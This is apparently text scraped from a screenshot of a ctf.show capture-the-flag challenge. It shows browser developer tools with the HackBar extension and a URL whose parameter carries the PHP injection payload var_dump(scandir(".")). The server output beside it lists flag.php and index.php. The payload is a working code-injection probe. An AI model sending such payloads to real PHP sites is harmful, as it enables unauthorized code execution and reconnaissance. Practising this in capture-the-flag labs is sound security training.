 array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(8) "flag.php" [3]=> string(9) "index.php" }
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://4ba5cb19-acc3-4e15-bb10-b76c2ac06980.challenge.ctf.show/?c=var_dump(scandir("."));